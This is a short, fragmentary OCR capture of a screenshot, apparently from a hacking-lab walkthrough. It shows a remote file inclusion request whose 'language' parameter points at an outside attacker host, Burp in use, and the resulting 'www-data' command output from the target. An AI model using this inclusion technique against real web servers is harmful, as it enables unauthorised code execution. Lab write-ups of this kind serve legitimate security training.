 10.129.29.114/index.php?language=http://10.10.1
Burp
anguage
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More